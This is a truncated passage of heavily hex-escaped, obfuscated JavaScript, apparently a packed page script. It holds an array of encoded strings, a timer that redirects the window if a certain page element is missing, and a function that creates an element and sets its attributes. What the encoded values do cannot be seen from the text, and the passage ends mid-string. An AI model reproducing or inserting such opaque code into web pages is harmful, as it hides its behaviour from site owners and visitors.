c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\